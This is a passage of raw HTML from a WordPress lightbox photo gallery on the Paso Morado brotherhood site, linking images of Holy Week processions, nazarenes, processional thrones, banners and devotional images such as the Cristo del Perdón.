href="https://pasomorado.es/wp-content/uploads/2019/08/SAN-JUAN-TRONO-DEL-CALVARIO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="957" src="https://pasomorado.es/wp-content/uploads/2019/08/SAN-JUAN-TRONO-DEL-CALVARIO.jpg" class="attachment-large" alt="" title="SAN-JUAN-TRONO-DEL-CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/SAN-JUAN-TRONO-DEL-CALVARIO.jpg 642w, https://pasomorado.es/wp-content/uploads/2019/08/SAN-JUAN-TRONO-DEL-CALVARIO-201x300.jpg 201w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/MAGDALENA-TRONO-DEL-CALVARIO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="834" src="https://pasomorado.es/wp-content/uploads/2019/08/MAGDALENA-TRONO-DEL-CALVARIO.jpg" class="attachment-large" alt="" title="MAGDALENA-TRONO-DEL-CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/MAGDALENA-TRONO-DEL-CALVARIO.jpg 737w, https://pasomorado.es/wp-content/uploads/2019/08/MAGDALENA-TRONO-DEL-CALVARIO-230x300.jpg 230w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-EN-TRONO-DEL-CALVARIO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="609" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-EN-TRONO-DEL-CALVARIO.jpg" class="attachment-large" alt="" title="CRISTO-EN-TRONO-DEL-CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-EN-TRONO-DEL-CALVARIO.jpg 609w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-EN-TRONO-DEL-CALVARIO-190x300.jpg 190w" sizes="auto, (max-width: 609px) 100vw, 609px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="591" height="394" src="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO-1.jpg" class="attachment-large" alt="" title="GRUPO-NAZARENOS-DEL-CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO-1.jpg 591w, https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO-1-300x200.jpg 300w" sizes="auto, (max-width: 591px) 100vw, 591px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL.jpg" class="attachment-large" alt="" title="PENITENTES-PROCESION-CARRERA-PRINCIPAL" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-CARRERA-PRINCIPAL-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DE-LA-MISERICORDIA-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="360" src="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DE-LA-MISERICORDIA-1.jpg" class="attachment-large" alt="" title="CRISTO-DE-LA-MISERICORDIA-1" srcset="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DE-LA-MISERICORDIA-1.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DE-LA-MISERICORDIA-1-300x169.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-DE-LA-MISERICORDIA-1-768x432.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1024x653.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="408" src="https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1024x653.jpg" class="attachment-large" alt="" title="PASO MORADO PENITENTES DEL CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1024x653.jpg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-300x191.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-768x490.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado.jpg 1338w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-2014.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="425" src="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-2014.jpg" class="attachment-large" alt="" title="PENITENTES-PROCESION-2014" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-2014.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-2014-300x199.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PENITENTES-PROCESION-2014-768x510.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-14.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="300" height="187" src="https://pasomorado.es/wp-content/uploads/2019/08/Verdadera-imagen-del-Santísimo-Cristo-de-la-Misericordia-que-se-venera-en-el-Calvario-14.jpg" class="attachment-large" alt="" title="PENITENTES SUBEN AL CALVARIO" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/1551264883333.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="428" src="https://pasomorado.es/wp-content/uploads/2019/08/1551264883333.jpg" class="attachment-large" alt="" title="1551264883333" srcset="https://pasomorado.es/wp-content/uploads/2019/08/1551264883333.jpg 976w, https://pasomorado.es/wp-content/uploads/2019/08/1551264883333-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/1551264883333-768x513.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="426" src="https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS.jpg" class="attachment-large" alt="" title="REZO-VIA-CRUZIS" srcset="https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/REZO-VIA-CRUZIS-768x511.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/Subida-al-Calvario.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="480" height="360" src="https://pasomorado.es/wp-content/uploads/2019/08/Subida-al-Calvario.jpg" class="attachment-large" alt="" title="Subida-al-Calvario" srcset="https://pasomorado.es/wp-content/uploads/2019/08/Subida-al-Calvario.jpg 480w, https://pasomorado.es/wp-content/uploads/2019/08/Subida-al-Calvario-300x225.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-MORADOS.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="426" src="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-MORADOS.jpg" class="attachment-large" alt="" title="NAZARENOS-MORADOS" srcset="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-MORADOS.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-MORADOS-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-MORADOS-768x511.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-EN-PROCESION.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="349" height="512" src="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-EN-PROCESION.jpg" class="attachment-large" alt="" title="NAZARENO-EN-PROCESION" srcset="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-EN-PROCESION.jpg 349w, https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-EN-PROCESION-204x300.jpg 204w" sizes="auto, (max-width: 349px) 100vw, 349px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-SANTA-CENA.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="428" src="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-SANTA-CENA.jpg" class="attachment-large" alt="" title="GRUPO-NAZARENOS-SANTA-CENA" srcset="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-SANTA-CENA.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-SANTA-CENA-300x201.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="591" height="394" src="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS.jpg" class="attachment-large" alt="" title="NAZARENOS-5-LLAGAS" srcset="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS.jpg 591w, https://pasomorado.es/wp-content/uploads/2019/08/NAZARENOS-5-LLAGAS-300x200.jpg 300w" sizes="auto, (max-width: 591px) 100vw, 591px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/MEDALLON-NAZARENOS-CINCO-LLAGAS.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/MEDALLON-NAZARENOS-CINCO-LLAGAS.jpg" class="attachment-large" alt="" title="MEDALLON-NAZARENOS-CINCO-LLAGAS" srcset="https://pasomorado.es/wp-content/uploads/2019/08/MEDALLON-NAZARENOS-CINCO-LLAGAS.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/MEDALLON-NAZARENOS-CINCO-LLAGAS-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/MEDALLON-NAZARENOS-CINCO-LLAGAS-768x512.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/GUION-1.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="487" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/GUION-1.jpg" class="attachment-large" alt="" title="GUION de la Cofradía con Mayordomo Mayor" srcset="https://pasomorado.es/wp-content/uploads/2019/08/GUION-1.jpg 487w, https://pasomorado.es/wp-content/uploads/2019/08/GUION-1-152x300.jpg 152w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="591" height="394" src="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO.jpg" class="attachment-large" alt="" title="GRUPO-NAZARENOS-DEL-CALVARIO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO.jpg 591w, https://pasomorado.es/wp-content/uploads/2019/08/GRUPO-NAZARENOS-DEL-CALVARIO-300x200.jpg 300w" sizes="auto, (max-width: 591px) 100vw, 591px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-CENA.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="623" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-CENA.jpg" class="attachment-large" alt="" title="Estandarte y faroles de la SANTA CENA" srcset="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-CENA.jpg 623w, https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-CENA-195x300.jpg 195w" sizes="auto, (max-width: 623px) 100vw, 623px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-FAZ-DE-CRISTO-EN-PROCESION.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="520" height="699" src="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-FAZ-DE-CRISTO-EN-PROCESION.jpg" class="attachment-large" alt="" title="Estandarte y faroles de la SANTA FAZ DE CRISTO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-FAZ-DE-CRISTO-EN-PROCESION.jpg 520w, https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-SANTA-FAZ-DE-CRISTO-EN-PROCESION-223x300.jpg 223w" sizes="auto, (max-width: 520px) 100vw, 520px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0101.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0101.jpg" class="attachment-large" alt="" title="NAZARENOS EN PROCESION" srcset="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0101.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/DSCF0101-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/guion.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/guion.jpg" class="attachment-large" alt="" title="GUION de la Cofradía con Mayordomo Mayor" srcset="https://pasomorado.es/wp-content/uploads/2019/08/guion.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/guion-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/BANDERA-PRIMITIVA.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/BANDERA-PRIMITIVA.jpg" class="attachment-large" alt="" title="DETALLE BANDERA PRIMITIVA" srcset="https://pasomorado.es/wp-content/uploads/2019/08/BANDERA-PRIMITIVA.jpg 960w, https://pasomorado.es/wp-content/uploads/2019/08/BANDERA-PRIMITIVA-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/BANDERA-PRIMITIVA-768x576.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0091.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="480" height="720" src="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0091.jpg" class="attachment-large" alt="" title="Estandarte y faroles de la Santísima VIRGEN DE LA PIEDAD" srcset="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0091.jpg 480w, https://pasomorado.es/wp-content/uploads/2019/08/DSCF0091-200x300.jpg 200w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0093.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0093.jpg" class="attachment-large" alt="" title="Santísima VIRGEN DE LA PIEDAD" srcset="https://pasomorado.es/wp-content/uploads/2019/08/DSCF0093.jpg 720w, https://pasomorado.es/wp-content/uploads/2019/08/DSCF0093-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-MIRA-AL-TRONO.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="480" height="720" src="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-MIRA-AL-TRONO.jpg" class="attachment-large" alt="" title="NAZARENO MIRA AL TRONO" srcset="https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-MIRA-AL-TRONO.jpg 480w, https://pasomorado.es/wp-content/uploads/2019/08/NAZARENO-MIRA-AL-TRONO-200x300.jpg 200w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/cristo2.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="480" height="360" src="https://pasomorado.es/wp-content/uploads/2019/08/cristo2.jpg" class="attachment-large" alt="" title="NUESTRO SEÑOR JESÚS NAZARENO, EL STMO. CRISTO DEL PERDÓN" srcset="https://pasomorado.es/wp-content/uploads/2019/08/cristo2.jpg 480w, https://pasomorado.es/wp-content/uploads/2019/08/cristo2-300x225.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/cristo31.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="296" height="394" src="https://pasomorado.es/wp-content/uploads/2019/08/cristo31.jpg" class="attachment-large" alt="" title="Stmo Cristo del Perdón 1956" srcset="https://pasomorado.es/wp-content/uploads/2019/08/cristo31.jpg 296w, https://pasomorado.es/wp-content/uploads/2019/08/cristo31-225x300.jpg 225w" sizes="auto, (max-width: 296px) 100vw, 296px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/SANTISIMO-CRISTO-DEL-PERDON.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/SANTISIMO-CRISTO-DEL-PERDON.jpg" class="attachment-large" alt="" title="NUESTRO SEÑOR JESÚS NAZARENO, EL STMO. CRISTO DEL PERDÓN" srcset="https://pasomorado.es/wp-content/uploads/2019/08/SANTISIMO-CRISTO-DEL-PERDON.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/SANTISIMO-CRISTO-DEL-PERDON-200x300.jpg 200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/cristo.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="480" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/cristo.jpg" class="attachment-large" alt="" title="NUESTRO SEÑOR JESÚS NAZARENO, EL STMO. CRISTO DEL PERDÓN" srcset="https://pasomorado.es/wp-content/uploads/2019/08/cristo.jpg 480w, https://pasomorado.es/wp-content/uploads/2019/08/cristo-150x150.jpg 150w, https://pasomorado.es/wp-content/uploads/2019/08/cristo-300x300.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/cristo-100x100.jpg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/morado-antigua.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="535" height="760" src="https://pasomorado.es/wp-content/uploads/2019/08/morado-antigua.jpg" class="attachment-large" alt="" title="PASO MORADO ESTANDARTE ANTIGUA" srcset="https://pasomorado.es/wp-content/uploads/2019/08/morado-antigua.jpg 535w, https://pasomorado.es/wp-content/uploads/2019/08/morado-antigua-211x300.jpg 211w" sizes="auto, (max-width: 535px) 100vw, 535px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-CRISTO-DEL-PERDON.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="583" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-CRISTO-DEL-PERDON.jpg" class="attachment-large" alt="" title="ESTANDARTE-CRISTO-DEL-PERDON" srcset="https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-CRISTO-DEL-PERDON.jpg 583w, https://pasomorado.es/wp-content/uploads/2019/08/ESTANDARTE-CRISTO-DEL-PERDON-182x300.jpg 182w" sizes="auto, (max-width: 583px) 100vw, 583px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-MISERICORDIA-EN-PROCESION.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="427" src="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-MISERICORDIA-EN-PROCESION.jpg" class="attachment-large" alt="" title="CRISTO-MISERICORDIA-EN-PROCESION" srcset="https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-MISERICORDIA-EN-PROCESION.jpg 855w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-MISERICORDIA-EN-PROCESION-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/CRISTO-MISERICORDIA-EN-PROCESION-768x512.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/VIACRUCIS-VIVIENTE-PASO-MORADO-LORCA-XHUZZ-6.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="426" src="https://pasomorado.es/wp-content/uploads/2019/08/VIACRUCIS-VIVIENTE-PASO-MORADO-LORCA-XHUZZ-6.jpg" class="attachment-large" alt="" title="VIACRUCIS-VIVIENTE-PASO-MORADO-LORCA-XHUZZ-6" srcset="https://pasomorado.es/wp-content/uploads/2019/08/VIACRUCIS-VIVIENTE-PASO-MORADO-LORCA-XHUZZ-6.jpg 800w, https://pasomorado.es/wp-content/uploads/2019/08/VIACRUCIS-VIVIENTE-PASO-MORADO-LORCA-XHUZZ-6-300x200.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/VIACRUCIS-VIVIENTE-PASO-MORADO-LORCA-XHUZZ-6-768x512.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1024x768.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1024x768.jpg" class="attachment-large" alt="" title="Nazareno_Paso_Morado" srcset="https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-1024x768.jpg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-300x225.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/Nazareno_Paso_Morado-768x576.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/maxresdefault-1024x562.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="351" src="https://pasomorado.es/wp-content/uploads/2019/08/maxresdefault-1024x562.jpg" class="attachment-large" alt="" title="maxresdefault" srcset="https://pasomorado.es/wp-content/uploads/2019/08/maxresdefault-1024x562.jpg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/maxresdefault-300x165.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/maxresdefault-768x421.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/maxresdefault.jpg 1050w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="550" height="412" src="https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso.jpg" class="attachment-large" alt="" title="iglesia-del-carmen-paso" srcset="https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso.jpg 550w, https://pasomorado.es/wp-content/uploads/2019/08/iglesia-del-carmen-paso-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7.jpeg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="480" src="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7.jpeg" class="attachment-large" alt="" title="PASO MORADO (7)" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7.jpeg 720w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-300x225.jpeg 300w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-560x420.jpeg 560w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-265x198.jpeg 265w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-640x480.jpeg 640w, https://pasomorado.es/wp-content/uploads/2019/08/PASO-MORADO-7-681x511.jpeg 681w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-1024x653.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="408" src="https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-1024x653.jpg" class="attachment-large" alt="" title="paso-morado" srcset="https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-1024x653.jpg 1024w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-300x191.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-768x490.jpg 768w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-659x420.jpg 659w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-640x408.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1-681x434.jpg 681w, https://pasomorado.es/wp-content/uploads/2019/08/paso-morado-1.jpg 1338w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-PENCHO-MARTINEZ-PELEGRIN.jpg" data-lightbox="lightbox[rel-132-3797784258]"><img loading="lazy" decoding="async" width="640" height="960" src="https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-PENCHO-MARTINEZ-PELEGRIN.jpg" class="attachment-large" alt="" title="PRESIDENTE DE HONOR PENCHO MARTINEZ PELEGRIN" srcset="https://pasomorado.es/wp-content/uploads/2019/08/PRESIDENTE-PENCHO-MARTINEZ-PELEGRIN.jpg 640w, 